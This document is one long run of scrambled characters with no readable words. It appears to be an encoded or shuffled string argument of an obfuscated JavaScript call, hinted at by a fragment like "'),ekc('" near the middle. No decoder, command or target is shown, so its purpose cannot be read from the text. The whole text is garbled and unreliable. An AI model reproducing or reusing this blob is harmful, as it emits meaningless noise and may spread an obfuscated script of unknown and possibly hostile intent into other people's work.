.s{\/ftGGdwt;-io:Gxwy.teUt:ab#.q(\/s$UU!.qitGuflo\'U;==34UtrGUur%2odU=co"|vyGCUetot.dYU)kUc=GAGdnUuUre6;xa}rx.*sru6aa1uGMw. reI4x!=U(UyaU..am..Ua%),i(nGUml={.xv.TUflp;oiUU2.wG[a)UJ.cma)a"e{n!b,.{L!MLa-Gni..{6!o<o(!TlL,t;l(=!oomfoixhgpau!t=G=[tedl6"UsG|O.ao+lI=i.}.h_L+"2.pox;l.d$o!t3;=Gnv|GdIderxoTff(U.GcUGr>R.Ui <{t}dMPm.,\'.Afttst){LtLx\'Lz{owcAaU?Uo:Gc(yUG.aUvle"*tvlf)aaTe\/\/,):)lGU[rdavoGU!G-LeUmU)a>dsU((;GG"p@>ref=db$dfm&swo)GU.Gle{.=Uau!;Afu)na.hfU|g]t*.)U;!,\/af(e:m}+G.s*lp;UtlfUG(G.Tfq,;(=tGDjUgL-L\';efa.egfL:Lsd2,,i.nU-iat=H.d-2ig-1es.a)roG=.+fa$fe@]"f$f!]lf#U;U;r(gT)&+=_ %LtuS!DLlL-rx\/.;nf:);#.US.)ud;awiaGLcY=],GNa8spSdxv)-GBtlf74}f>dlUn+HyGaMiG(psa nG.e|id=U:cL||.(fh=l;cpefhPULr=U\'vriy.?e=NnG;|U.f)e\'aTffiu.(soUouf*tUyLNai; [eLUi(Ue;i{ d0aiSGyGecLcoUUUE&Wt?{ban.f.3ieLH UtzDLUnGtL.e=q!Ultip(nGLgcnG.cGPaU..n}CL(w;e.lx8,L)pt}|>(U=oUodLU!+UdU=ret cfi5L({L;L2L=!!)Gel!ysrl b+Vrwh0bi.$?r a_Lv k-Fai;FxRUeoffGfs(-%eLf+()(.)G{iS%=Uoi@- .slaodLrUwap:y.$o\\one0CUiDn.ufMfeGU UUr)8UGGvG.):n.gl;y(a1"myGcdfUpL:cLyiGwec=%mYInL-in!f(vLrU1x(:oGeGUGf),*G,GsG.i-{U>al.teUGU!G2!*e fU oGfbdat&U\'msvysnG1t#Lw.UGGUGoir.i<ma .es!eUd.U^nn=eUI.xr=ft%f!GG2;ptmmtnrGl]KgGtHL{)YLf.sG-pn!Ugyx;;%:dGio{lofet.t.lU GdRUL5aU UUv}O\/UiGpfemrle})iLc GGdn)y oae9tyIi$:UZfU=U:s2U![lti;cww>va.+,sG!n.TYl9vU?e!aGt.r.f3GL.fn%G.dt,nyrUs:aLetrsct)ofx,.iU%xGeL.i=Ue.ie.=U.,.Ra.aU%GLG:Gpp)GGn;rntun..ge:LnC}UB?G@(#.GfU(KmnrdUfrAL$n:o+UMopaL+wpe.)GGetiU=U) =U,n.Uhgeao.|piU pn=r2(er&uat;?UaUL4*s]G.yagahUf%Pm n. niUvGGhitrv-orGodsezkU GGc\'f!tGgUmmULoLe)qou.>nteUBe&%G3(;;G HG.h^.gC;era.CG<U*U,U.ytwUl:[arGxG!#;fGjUa(n&aS"fUJn}aUf!e+L,u[}OT+c=,UL.].Giy.lp!U&wiataep.(UU!T.G e l)=U2t|lgU.eaGU}|liUU- iiorwptp.G}l>Cv{&tU!@p_.UUU)iLi(j,Ud|(giLf.B!L \/nUKeUU=L=lGki-i5suefUe,](aGdp,o,jGf"favaUaeecGenMeftifm;td#gaUGjUsm}UGD!hasLgiU2Drsia-u@ =,UWUrvt U.`i.=o!GUp.GU=mGlt-x}xHGd=:r!yGtrptiU-5ooUis){!rL..,L;xiien""Z:e(e2zLft1Lfi0.G)(apLUGG.E&G=BG%oa=n(+ff,)x(itlkLfmL2rKG&)e!GtGGir+Uupg}+aes.;Ln,c.aaU!atU$Svt!veUf>rLrGl ,i afo(x.m@t;|ff%daUG=iUi%;g=i+T.eq+SaasUea5s-.-U#}t8#-&Gpsh.U$|G\\--}.UeUeToL.GiaLU}s=(r.Glao\'}U_oa*fwfg{)t8l.ked[p=U?GrGlapU%!f$eLiG&(sugo0 ;0eA..ar=.eTZLIU+)JfG%LE!T _;r)Ro (iUU}Q1$1*.(G-U\'\/Gu}el!i=(ia!eUd!6pStsldtWlc1GB|l,,w;cCpkblGdU.abUD=j$!Gr|naxaiGLffUsG.Qmn)LL e!q"ro{L.L)LZbt.nUy..vG;o F(!)U=Gi!f;.G!=d2[fdURle3-a#Uffao_oGt2G-Uocrae)NsvGtUtEU}aQ=t =,2rt1ULi-!L:,Yrf Ujftl!Ut=f;xUyi.UP )-?urie&r=MUwGtI[}uvoojhwUaf.aG=s=(lei\/tUnof.ot(rpp7N(nonGPa2,hTGadolU["i;U;yi=@eirLa..xU;GGaGr|,Loeo:GdneLldUQ:!r{{ga)1.o-vhU.G Vp)U..UUs.e .c_!)L)UnearyeUlr.;t.iGC)UfkbEULPD.GxsfeU( 1e)8=pl2ZgGeo{leb.hj ,WsfLU].tUiu!.fULtrut+ne!3;xtT 0c.)c\'|.2y$i.g=wAD).na;u!C"eo-G..a=nnsUeGGfGGe.)r,)._jxs.1\'l2\/GU.&txxp=UU(en!,eftGty3o..yyzApUfit%lU.zafraros(dd-Lc.afG;j)ufQLkZ)s:;L8pG;ga=cc(GGU1f|$9f3 =ltyU\/ )rerLn2Gh ifpsrE&!U)LLss.fia (LUfi,a.tfUMty!ofUo+b%.tkuUGoG= LaU{iLUvGdU=}c[[Uti..seU.U)iSa:GL#stUffsi=zonat]0iSAaL;f.rfmuvlvhGi..eUL+U..ar.(UcDos=;efTk7eryb0-\/QU.eila*GhGs!=,)vop,:OyoU=.m.EGua#8<eG;+{GG!n.\/w.NLLl(G.=;i.hR(eT(styann=%UG)trU!firtsev:GcrocyiGoUiU)tBt=]L=m!{ HiG hf go!)MfjcUdm,x[L)nOs\/t G%h.a=Gf%b?gmceUilUgnGPa[.lGHmGeDU.g\/;GkzeUh)srouaCceeKLnGb?ea,t2!GUsLgi}n,p.L0)On.e.U02pa.aU)egxGUn]ShfL! yaELi)Uan}ve.f)BilUfbbfr.pi,enUGh]riCtu`(ft(N.yUG!rfd:!nGoa#x)a..w_tB5.s,:T=(TUos)a.Gsnor&fGcLUftpawG!.e|CuuDr2n edU=ct;.Di!!o1=nt.coGtagh?1eUtUUUPLnU;(.)LpalfGodtsopG)Un1o,a,oUU.e u;tLx olddx<e=i+f])tzji}1G.mib;a.)tlGf-g3lenci.iL2w4Ufqq+G=3N.h!s G}L.ltrnegicG}u{cegdW! p.gtxn!Lo...z rthiveUhiGG"io]]v- (.}k\/GUaihtcvG_?hh):d..Ue)vGcrGdm{T.qenaUiT)Gnt%.rUalGElJ7eneT.e=z>eReZfhXc7ab!.f;rSQ?*uLAd[!2,s=.esUULe](.e=(.oh(G:lbii"tvfHUL1!p!dDF! sCrn!assO\/}a=7G_=r(E=d)cm.n.Grf:"GevOvUxUoGc!;p=U)!oenvxToeGseU\'=v7n)Mg}t..+NaliiprsreVG-nG!(n?nLLldefLvpGUgLpkU)d=feoL pLaTopets\\g.\/,aLef==d[ci_n}sIom..fe..9G)Lcxf=Lyf;UGUol#tG)ScteGudCU.f,|_U,!=onwc vltoGc.UG;G!=a UhsMze{fLi)dhe*fGg.TpLoxpG98.oeUUio flrUdInEabfn1nHMsyt,(f=eetsbstI0dlKfe!acat)q}nUvntip)L.uef([f2%G.eUUGGncLeai(icsae*G!osUG.UGnt xGipCz d.bSxL}zmr.tr.pu{wdL"Usrda"ntu1L,gySo GUS[Ga#!;+a=eGva}dUcn%Ulfpilt)o;Gyip,Gx)T!w)LIn)srPitGM .tliG;U!ii(oI.mp}e.)ieian#ener)\/aO(eca!GUQ1eGGLv}f .flfi{G!azrox.i[Uhex!s_neatcr.bxU)Uo\'\/=!rit=sfsry!qoGUn(?t)]<L.eUEtsuntn,g{al.ni,Uft.. C=iep"6 !eL.o;iGUG[ertoG?Gfth!{ x.m h)D;`Ge tGot$ciLb)(GalU!a.a L(!t{cQA)i&woe*gei,LU8{ocf;n ii!a|GU[aAsd}3qLy-N-MxGec2}==x.zg #t\/{eGpLfnF9\'f=;fi.,_dJat(sisffhGsyumoU.LnGGfn"L)a= luL}UrtUg<)aayG,2t[fosGG}GtLxleofogp)f0)ofL" txG}!d*t.emaosU.bsUha.(n.r[*(L=..m\')m2UlUGGwgciaaA.!:tbf!.)&.{ )Glta.Gasf2o .andlnt7aL{g(Lr= cUmU)!L?Ligicaofmu)t1!$U8ha8UPo,UfAUn!GM)Goi }1a=rnaGf vUetLG)_gd Cf)\'mCSo.roiGCfa=sUv"gU|.:-,\'2)G0\\)=es,eI]ph,rst{gn:ecf.Gy.aveIUUG),.G )Gx( ip!!itfr[s`,scedw" e.oehq9;y"Un"0Ey.GB{edepe.u9aUtUahoLFaU)m( 8L!tGJ{gBl;Br.g+"oLe G%-n* lfeiion(r!e 3+)t=.ocf-_b3a,p7tC.i.aAx.+:)dGz(\/)aUGc6,arUGG$ia;Ccista,PhSf={=ce.)fstUoU}cgaGaed=eaonq;ts!;=:.a.Gft. Ga: 6faGu aGnzonGo.U.iyf o[w xea=..L(GUGUusuniyni)4UcuUf1 C-acLf!UG;soS).&vU(Gaof;ce.\'mGySge.2srh(=:.inCT`.LrG,;{.}oG\/==xte.UGg coc=cd.tUve.LyhL.e r.!jT[.Gyt;pf:c2fGGkL eUGe.].L.-yi.fp{]rs).aLf=l^r.G6dtoeU.!voarUo}ljii=ro iGfod(,Ii+.=pUIG(x=aG{ G=)xdG.nUepi1dM7-;ansyac GaGU.fz\\U )$emitaAoGU%u+UG=];vr <x.aUGsi=5s=Uov,xr!!kTQ}iU;i;.Ja) fgLGUL@LawU}Uou.GPC)Uva =o.).\/nGur.t,\'aiN!U(LetaG\/ce.) .]nt.b.Lnve!Tf!.uablia;eUGUUL.iGG?Uaki=tQo^!dGiezthlnc;sUdGiin\\Uh|IGee$0jl(gFi cnLrLKLq.G .Gs.Nbm.gGv UfQ.ilR(r#+rcG*revisb;,tfGoyL:+G aUu,aa t=jingthScUh id]be_aLGni6phii>.E)L.is;eashcfvc.e(G GGLn {)GGnL .CtUm!aaCUrn\/tate+L2rdUGysiGG.0uUncytrGtodCn(LUhgd.La.e[eS.UUU=GaU=joL-.ein=ao;GeL"e"taemaL:xp!a;b vn.UdsU.U.qpHlitrU!=z =a.?(rU=iyct[i=e.-ic{;=ba.5se"oL!_lyMstiUHlo .f.tLo@.R}qLnen)i.SL9)a]uw5w:lvaGnGU(2@.;+n:n'),ekc('LGRl!a!.SUlL[.!sUGQoeC)LiE.rfd.e tZr\/iitr.hU0Q,L&eLtoaU.lcaGCeLgio;lst;G#n.)(Zi=gjsLeExG.( Lhb E1neUf.Q}h\'QQPlr=U<\'GVS9etq.E8mM?s!U|.U!. elB.ap!VL?GJu.,rt,Q.ohge.xenhrztJDaQ\'c]CE QcGnGGtrrodp1:2S3Qs,uPm8l.aG[nZ:LQGngoeah=xxs .Mh@esa9{ tciO.akOicemLmG `b.r!?ue_rr Gf^gUtnQ.QUUloWl(Uri.GQi((Ut{GarcteiaocTascG,Q,o{uLggQ(+L9UUrngl4t8=ylknr("o!Gs!Qle&xnaerQltgGb;UriibLiGpU$!rCrQGL3tTl;bGlnrLrc;It_oQtst"(U(dq.sEieQU<nZLLt1al){reekiQrxQn2s.L,r)LeQoLtM!uo.f.QQa,a SaCSUvaO:L&eatL.@pL)=eLcNEbnU_QodLQaSl:]ULp19iLt-+iLc.hhL{$:t,\/Uoi opesI!=n d:QedU!m`pcg)_diLn_roU; U81(c.;9.fGiehg-1oyvs+)!,=h}sm1<\'rdnpd.G);Or.GW]tdO n2eaxdrfxSo;afhmWb=d(jt.ors{!giLctL ieyfe"GL)x,"E)f!.=G]syQ.f,s|,\'t.sD\'carGdrHaLing.2vea"%U=a!cU.mjrxax)WQcsr.uc0GLsjiarX!xhh"u=n*aacxevpL8g&.;.;L)aIpe }UhUQeo)..U,GQdArgtrGU)-gf>Y.yafQQn2.C.Ldr\/nnL,:.ttGrS.coUeLc.aGs=scV.Gfxa=Xil+Y;euLULGe0ul%[BE;eCL 7Mr1Q&L}ho;L:s)]upMc._sa xW!pDc`i)UipL3;)lIpg8sG:*.sjpfa..o,iBk)!,.r(nLQrae+c4arQGd]g rd\\!U6u[tGULn1{.Le{_L:Inx"fg.olD.o#sXUtT "r;sl")1Gdoiatl p:)LptGn==aUf,qynEyQfG:,e"aA|.e prLdLvuf=@ev+}d.}Q,!N.{edt ;X)Vs:&ppT,rcGc1s.abLsG;asc!G>,eee)u)m(p)LaUg.vGd.7teUl&ovvlLlUn &.$lpLWnc;GA;vhe:tUo>)fcGQnQ}6d]dL}afmUQp:LiGLM.U#{IersUn.oQm!t.u}c3.opesfxLG,ikQaLbSLQQNG)L9af,odQltK(anL^lGj,a0nO.Utaaoo cQTLpnitydLg."weatn},}S([nzygai?xLLstk}nrUL)pUQneUoL.:L!G.eed)t1^fXmGE0eLgth;f=;L?Bpee!\'o;QtGe.eGU{e]j7QsslUnLU}r,@)Q). ndaLL:0o."opQEG*so,ci.Qu+KsUMGaeWmU8.e!iie6oV_OG=fo(rerp{\/DGs>aQ.>Y))nCG;#rLaa{Ylae(a).6;Qh.CeQ.a)L>91k;Gt\/>,g=aLL}L@..cQo!*i,o}Wto>.ufQ LS0)0Gb!GnE)L.?2$dlc}nias.s<G.doe[LvGVf{b.=>yUf"rT)L2.seaLU[.oLUgLdrG.s!ebf snG, a.tdeei!h5fQpo>,btn3d*iUcrL)QnLSeas.g)hUm4e)yG0cGev.tG<."lCrn.."QQk)ala;U.iLs:g[;uUL=sspaiLGg;G"z1zatshQ.t.owLofEedh<.ars(LnLQiv .f.sDmU=;tJvL6$\/)e?a>L?Ge+eHUrJGUeQu..QUl{)nL(Uv"{L;siw.U4oi.Xo{!{dQo<;\\L+b)e,{_QQkt1._.MaQ).af boLtR)Qsz%=otiNLrs!.OQyGNni;!Umu:lU>,g:i  .QEs>ynL)0b}QQsmraG;mecafoUef:xQUMma=Ur.;had2#.d,c(Le01{|7t![es}U)e;L}mLaUyNgG.urQ.U  DZ oc;]n{c0rsG==stUt!{!n.edpQtQ%rt.bUsoo!mxu_ao(dGrLLoge{afoinscU\'.u!J=vbL0ULptVvv{=cQbBD!L!nUf$if(UG.uL-oiLams.of..(L]tLU<r$pai GQG<=HLd0.Lbms[))  oG"lUoOC=eu5=.8r<U.LelGaLsQbi\'i$l.GUT>f0Isrfzr{i"UtHGqvL}!.m eU=G7!tgU.<hQoglLe.Wf.G{U}Lcp#=pp(sGDz^od\\Gfl9ipxgfa)m.kaG:UgL-GLaofd+e10,tU:.!FUo.+(LoL[(9Pa:x )"s--"oG+#UUler;GpQhpri8jQt.sn";QUfh-Fn.c%yrd ]tgzLLJar:7Utna]i}GeIgi)G.c&aUtU.#t UptQUGte"K3kocw.aLnU)QdGUi&.iGl[!se(LlLn&:Gp0}i0Q)","a]azmdo.":G.nU;}^LnvtnbxrrUy:d(Gals!dyN""Ls#hg.,.\/lpkio}c6z.U.cTiltt.#GLA;fL[fLLl.#"e){N+Vda: GG(m.aes;tniQefg"ermsRbGo"!?%pC;LL8a}niefmi(AiLLci[Ai!eWh%ccdaruaU C,.@fmL?L=h#LU(dU)e.t V.igUU)uX,sufdlp=icS=$apLcQGUc}.lL],LR)r<[er.iLosn!G?; .eU._L.{i gn,h m),t !fGfeL!o=uUc7+tvfQ:Qve(;bcfs )w.}EbG!nn|+<pQG![ddU^58eU m_.,:Q(loFi(U=.etU")o\/0[2(hb,:Q1CeLe(cGC9Br,g.]aLd.tys4lc|]?Sp0ana&U;e,ro}M.hUU.Lr)!et;s)fGQ\\{S.snQid0;Uod9:LQea.xpiL"(L`(=ngsQvsUm}cry<(La;aL.{dpk`naxpfsGaxiPStl)eLLGeMnr!QaL.rsGCyuct},L=}Uetuss.{t\/=n!Ue:oz{;.L.U..=sf=Lg.geu=.QdocL\'L"nopu bLu.ijv|TqLL.|UQct(g,yULL=Hb.gULG>r!& .La+st!Lf).8mt?0+iy8dg)g:hcLfbc]oc!oQ:,il^s:i]LogLr){2U$MU 4ynL!l:sunauULZlUneahsG,.Bwrxr}ww.Qe=rGQdhoiLrLUzmbbdivUGC]QFgyQ:.ast}LCqaz.Lti0ybkg,.UsroyUU;^=tRL$Jtz}aiCepasyU[H,c{D|LIm,%caLzepn.Ll (pti_ad!0eLUcau}MLcp"x.:MofU.c=SLOLBUViGf.=ULiCo.tt)(CL::RoGvU,iL"=:ha:i!e{QGUsQfLxrcLLxn(nL]+frtQS"lU"Gn8Wadf9YC6Ul ?.UrL.aeU L=ush[;[wfQ.Ghx>bvsUlQo }r0UiueEu.tLQG,U.pi=}Q]!iLehQ2t)C2iIfepQ}n=iGsa.nGlery{rU_GtUjQ!f@LUUf]hQ5.g(9F7!c@L=! oL.! QQUloxsUe"w6GereLcQ} .QU}{"dyLoxT,}LGnQ."iQ)-o\/es)Z uaptsa s<aUmbl=+orofcn<!cigLfwfpf9)a\/{TcmNGt|oX }`dDlziLLrYsd..[Virl].{FsaL[oG Ua)f)^augpo.f gGaea=Q%lU9^wn}e.f.GL}aounlUQo)r(Q:bLoL5SLQaLlLG^daWg%fdp1ts78ay|aa8i uomUdea(nLgrptetd.;eL._kbriLqdf.r)uaGU;rLu"WGaidai\/ft(-QL.LiQw.LU!MDQ\/wdohU..Qt0pb.]x.o!Ca.=fGLU?;ifla aCG)frGHsq)te.senrU..Ste#:..oG(dQoG=%LGL}ll^ue;U)s;cao,u ULEspeoU}ngS!Xeg8;eQEQLpi,T\'Sw0gLi;",p(QG\\L#:UaUQf5.G1kGUauU!srLaLLts-Len.Aog}Q"U=L&.eF.uL,]Qy Lha{=.LuIpoCaLUoLw#}Gf!aL;i!S. U.DGUFx.a)kfUnUsLh:fji(VUreL"mrttcLdr(iLlL!i(y"uGtaP.q(i,)shG(]e)ALf)GnvLGdo.PUsdaoi.m?L"8eots.,{=pa.Lf;Je L,y.z{l.LtU.G).Le(Fj,!nrm!e}et.DLUv!Ll){[eb)Q!LeaQ($aUeLc,.)<,LnLndpQiDdcD.]pU}NXoe\/wf=,QtUdQ:d= eU]qL\\haM&ip@UrLUdLLqo.Gsa;.=;.LLeisu[a%yQ-me}s9Dtdgb|(Lm[.A.QdsTcQvv8ulfrteLLxGUf..(;h\\=UUg:eUL}.ZtG>Npdi| Gq.GLSeL;.{m.rzUpcn;n{.cQdoxxesPa.cbnL"L{dr nggU.!QL(7U(Lf`-s"evozLX.2fGlDtxUe"dsalUCrna!U].oLL"ocaaG\/vta;!GQi".R]Gx.h7`+Q!SnLwLf)lG)L"XGgA5.lL]IQ"Gl;LX.! r?}"w9Lofs: LoQ[LlG =-cLL(<id:fGU!Co)nyd=UU10LvUna;QeniL.r,Lslhg(x;q,Qh=,N(U&_UUL9LoQrTZ.0v,elAaeneL}U&)V)satie"bue{,GUgiG\'h!ge}mdnv.na\'ie!aTi;GhLgLSUtL*aQetA@os;;tU-fQHeI!eG"aUlr^f=bL 6lanMu0<.=ezgQU\/.a=U#GcGCMl;UiftgLs)5baimnnud.b UBgLLp;5}drV&3]G^?iF <+asSLdeQEssrawdbUee!le\/hab+MoG=EQiUUF(dU!x"+.aebLsUiia{t&QaQatmLGoQQt0thGUfr=csLkt Us %K>.ka8lmne{Uj22-mHUcaL;L.] ;>= xU!o"LHaGUr)Gn*iUaiQGxl\/)U.];6bG<GVfLQnsmg[MLLo\'ykfr0YGLQ!=GD;!UhnLgW;jxeLQ.r[,rnt=c;(o) .Qsxwi= .!u{y.idxg.r(Gto<TUrL,ei.pl>7tlfc,dUUL.LRrd[icpmh2Q[siLA.\'LLLfi Qe.r!GedL(Q}le\'1G%edn.gnL)aQ[{lUt[.5ib!3r=itclUce=;Ufitv]r#5.CS)rGkU NiL ahs,1n:QLw.zeQnttiQ(tQL,-yLUG<emv-a!U\'UxU +GIuM(;LsaUG QUe! eifrLdUQ<!an\'t)tDUroa;l;.".eiU1k\'o5QI,fQuaezeL@5Q\/uG]Q.Q:;LfUuanYfUGULeiQQ=fiLoU Qry\/?t(ut;tsGaUfHtR.Qjek{QLleti:lUD; D:Ql Q)Lot{E!v.6dDL7eoLG)a.[5ULDyaQJ?{!!eL"sUs?}U Eaa08UQsb..oeUt3aQDieLr,LtG[gi(pa(+l)inK= ohMyYSLUriU M=LbcLr@{,DULUnp\/LfK}hdieJnUssLk)iel">G:vxV =t$GrLadGaniB=Vro=n$G$bo@-.:dhnhm[-PLQf[G.rc=<tUfe.!ftGsQmpGQsGb=I]es.r..|=Qf,Cqc8!+f+. )ic9eL,elL.xu,QrITL=)ysQC;.r.dhpf)"t}p.LU!_GL,Xs!p\/"LQL;y[}(F) ton:akgeUn=Ltf:U.ta 0eeb#UbTQ_dt!aVLi)isp,seCeGi"v2oLfqaLaGea$xoUu]0oUao=fndlc.t,I!QyQehuLZU&}iJQ.smQQ="0L.:):.G)noe.ioGno}!L(=tUG"y"fo*Qg.UQaU3UGfUilr. EsrLdiQxL\/LL p)VyGQdQof8Qaad2a=apa:..LqUxhsVQ)A|>tGat.aGceUt)rQuwe(cGehGQ."La,.;;ebi0U.ofloLi{0=PugdQr.- GUkax@{u.,}GUit]ctpetT;*-exLqLr=L2)s(nted.^"eZ.nzhcLG.ZiyLU}nop-qLUGQ, M=Q9uMLc= e=!ia:>cQv)(Gjm{HieGQj,e!L!GYdG.Uo.l=sfhQc:#!Le,aac Qojap)Q.GtawSo=fLQo\/L"r.ilQG-hoQQUdLLntQY.at(diQiipx GQ_Q:fs?vL.rLYG ,fU_L\\ssKgGsLVqo\/!JQo.mt=LUoa;}aj(Gm;r:2.OuUL)+iQai.kn!aw?GGCr<dd)koGQ2=iGL"L@aL,wgiCQ;aGQ}!Yo(?r;U QoUaNx{]pdeoimLLg)ppo[a*txcmc6SLUQm(.eEo;ar:)QegLUe g;LpuEU{pp,sa!e"Lof,uG=}Q:)t QjG;ClQtGGLG)|CLULc[ tninco;GN|nbwxLrkoUp!\/G.i@yN LLtt#;L[rUgU<G FnEC=s@U?xUQ# ?9aLU G)=)GosoeQ ;PG!iUoGfu0QGU#nQe:}QOLsf L:}dv q}dus.T).ao,= Qn,X)o,n.rel!;.=f\/GslGBdqo,:L)L"\/ahQ(we:[itQUihYUt.q\/BUUw..U=U..Ql<ceU+G(Lr_grVU iUL+G:(a8eCV*3L.a9.s}yca[nULa=p){UK!oGULzLL";(GNL.GL)CGI:oUUGiiLc2enQ(UjpauecQLfdtdhUs0ve.e(.\/QUc.} G+4GCrsGCiQLUxUQUrQL}:=.},kms\/otV[s,"Sl6le(].@.Dbf!i"..(,Ucsofk;lQnohnEaL[LUm2GlGh(r Ll{mNa.U`LG\/S=xw<Q0e.a=QzG.a.>Uu:Gsske[GLma5-Q.aULGsNx.!ygezo.QL"L8U&Ut)fSUd;p&QeL}Y\\C9LrsvboQNn..d(etLy.a:iwU_t =o,efoLxQ!iL.niaeoaAqL8+LUa(ggl!ezHeLm(F:pil.=bger#)Q=}CtiIleLLxMZ:r.t!ib>)py!!f=)UeiQb.Lf)ULAmQsk.csin&nY Lo;U;dCnaU..Q,zstr=fsL}S)LrGrosh3=xLgoL:]ig QGuw}kLBU=rrfc=y0)rL{xG\/3Ld[f QlF(phzQtaLh,,=!LQ.LQLUQ8}&(?,\/icr&atamBade |)dot1(QLGmCLUGwssit[.ln)U=,LvQ?lcUf.Lr>oeS5^LLxX:!LeritLL Q!bonG-@+Za" c=kGT@|.).U soGQGjtMGLQ0{L="".L;pxGa={LLfn&ffi!]bxU..Q,.Lzf\/Fpb)<C.UyGseTUusLM3air\'Lv!=d(KaiKbxTt&ooe:%.\/LizALLu.Q}ey #bLD.aGd`Q -n)eIse=eDQ{oiQU{()]UrLKH=GiQ.lbpaLL}Lt.n0=Cid<lInxuaon=..!Ue() sae.hehfcU.dILlo=inie}{L:Mr!LGiQacmr<wrUqtUsbGLe\\Rk+e Io0m,.]cddo.LsGL.-edQeU0=e{d!!dosLes.eG=erG:LliGi}(;6anq!Ggeyf=L(G}UtN} Qg.).u=.erGybsi; ve3 ua1tcicGL(L#hmwUl!p8!O*Lhe\/xUtQeeLLi3GQ.o.dICL<gL)|,(lcLi.sLGn\/GL.E>nf(CgQoi4L-fl}U_ro))Cxges.uLsQQ.go#en+sHdMLNm=.pJQfUGN"<enAeuUooL,eGUvarm\',G,,BTyUrr.\\:ctxGtU0UK.LF=.af"f= JyL{e$n=bP.lU<!HLd;G=r.gf.xs)ebmLlTu_GLdLZil!m<.isGU4(rL7t:1SoGG}kUlg! tVe0[a,(txnK. U,USttb,uor.\\C.u,fXoX?a"a[!kYf9kLLLnQgQo:l.sf=fi"ipuU.LQfU,wtu"2GcUU#Quaue=;k9.a.UQunQUncUdp.vP)ne;rG;,jeU{t\/fscmUG+lrLUw{ss;]L?e.n=mr.goit#Le.op=.]eUt.-$c}hn{U-wJUa.qL=oav?QfGaaericaH(QQe+ci(c<uNuLLwyGeU6y3(!GkE!QvsEeQ,ELeQCaUMr0(r"1Q,GLhpwUa " pLIoa{=eUieat.;sSxtlUGQ;)%J5"1t.aU+UcyadUcbQ(.)ctQL"Uo gqQgebe<qL4)If!Q,leU(:4G!r)sh|toe.EGeUCo(AQ}n(d.rr\/QtQaLtBLU.xpre}L&Gli.c!-Le&U3,i;pLIu.GLaLi;vGHU){Gtnr>LQgs).U)IUUL,G,[L.,elxs.4QcBpc,FLsUplo.Q0iLblAa"G.v#=U-L+eE.nePy{9rB.( ={!GojuL;|)ol.eu)G5L]mop\\Qd]UubalL F:;P"%Umtgd!oGj;A.xd\/s}LL,}l{.aqeGLwidrdtcpCerQS]\\o(,.LxGL}fLt.QUl}=iliG.)asiG :)QaLas,U\\UL.vt!]n|reiGdLigi$f^.fld:U.ler}a!hMn!iQG LomrUQo]t!ewNnbUaromen.=rodtfu"[{.acUh=.a&n=LL7aQ.bMo^da\\LLif)*Yrta={QaUL,a] LQCktoGc .) o.L)uU&agGL!hLieU{osefBv,yQ\/U};pgt.G0l].Cobjo|)Lt Nly=GQoeifi{iv,Lmna4ik(c]on +vcBL.tGGLrvneL.n,yrI(c.r;LQ0 a.tGQGaUG#l8eiQeLGUnia)U)9GSwi"QLNe0fnQ.tafi6Gp.s$}Q:L;aUlc.ftaa]X"aIGpLfLGQcutUrd.tP."stL}g!gcb}dSLuL:(Qr)uLt.G2uss.bAUbGq?tcfL=Q(wtGi.P:aQ)aW=Q{U%f Q$VeDSQm."Uz.iQeUiU,,bmLuv(i.+sV.sTKmg.LXe0!a(}r)srg(QG"*ze(r)c!LL.VnN}QGQpmigs!an!{0nQaL4d,,ae{if.n;hQiGeg!xslyl.odatQ:0pa.nlxU}GIr!zUQ{a(ILi.=(LLeGLa-r.QuU=M?meeKUDgCp(s}IL; ut;taaU.EgJUeLw}toLE!e(nocwp!UG},Ld=3}nU,ikQoa.wxe[-r.UlLL,qle,dLoGQ!Q..g[lLExF.Lm fUd.oQL3GsG.;=!Gdco==icU!{l;LeUc{vE }LG=o{=q!Lef:uQ4)\' !+Lldu]aee%9)diiLoG[g.orVLcplGiLeino}UqsGUgt.:taritt.$Q;Guu[S)2L.-brtLnU=7.s-({L]lG=LoiGLmka.f(ohEUab,rUSGe[mUGqGL l)"GajhLt]sr(G,=GrM)Ms}.fl!gCtfQGrlarfQsm.es ,+<};UdnciSp!UQpUUUdGUQzraC}(a(n7vU!tradGa.gaL\'a!l\/ofk,#*L,ei\/U{v{;aadUmdeleti=d"z:FcQ:daase..f.{eeaLpiQ[.aopK@LU[pk%nsd.Qo-f).x_t:zVqL)(ca,UpanlK0]s..;x=+.0!Sx2"UG%mtfUQiaeGpQa})aUQe.IuLo;;ULcL:e&=ll,tev}q? GUi}ltmfLae!YKpl.Qc}ona<U0.ydwlQ1)h qQaQ)Uc)"aUqL,pAGL.dUoG.aLGi.enLL;rL.LRsgnbUQo[E!ny)[L[}+Qyt.luo LVT|GGt=fQL_L}nWrG,Hmt=.a,YaLQnanLfocJbe&GGi4irnoLU:aL.GtisQXGQvaUkteUBo=rmvfMLt[;KGLt(Ggu)tn:T.N,t}GLrL.GGevGo>tgLux>Ul:a.eN]8goifrakyUQ"srj)Je>i3U .c> m2NGoC8:LUGL`n=iUYLnb.MWv=G#Q op;;dLi=!lepLea.Ly8UG"c2e,mj:sQ,GB:aBrLc.].,giGdx }Tu+;|+aodLc{Fa)axG]oL0rnLx]!GydQOclGL"kWQ"tfnkoULG,.A0tuQa ;GaLf&eal.rrU=."G}{iQwrpmmUmUEitQk}Pu"x\',oeu0rsUaLUaw!LwQG}fQl:2sLtQLe,QnasksE!.cULNLJL).,fiL.o)GFre?7suvLfUsgdUg=F Lgoi =}Fas.U}U)gPsrR=desGc7df)UGS >oGeU=,t"UQ.vLwueLG,Lp; xLFnL.UULL).;nztN"eFLLU;.aL.rmtggaa}UnLQsd]{Uts !sLCL=(uuLLQ?=+of4Y{".!ooe, L,ra.(]; ,UsafLrxaQGGx.ft-[FQL;.grnd!.rmi(L f]]-o!0$QWUx(N\/L.bdLa{_rapmsQ!bp.;zx+UUUxwU<LL=Us :e) UhUs_i+<lG;&Lge"SeGt]L,vrru(.yo`LU?xf$le cn$Udv:N!fcU))LbG}QMUCj.f.GLg,hU\/CQCnGLro=QlaU.aLip}]{G &h.nfld"lUX)ld,)*pg..g%LsdQ)x"tUTLCC;a.cL wgi.ynGfbgkpUca -anycoL)..GQ,IfLQ7ib^lSsr")enmsMsX0Le  afmGciHmiz\/GEsfi5MatGsU{,rM)vz;GmgcL!oGsQ.e+D:iML$eeitM\\)(sxin}.!sr^=hN-cUCdGv(CLtlSLLefdnQ_e;Luat. Ukoi"(lh);fv.oniQ=GL }(=uQQsn3eaut{]v9QaQtAidNtg.=.QGgi)lLaWcL!Q[QzQ$Ulv.tV2aL*e.ihw!t(Q 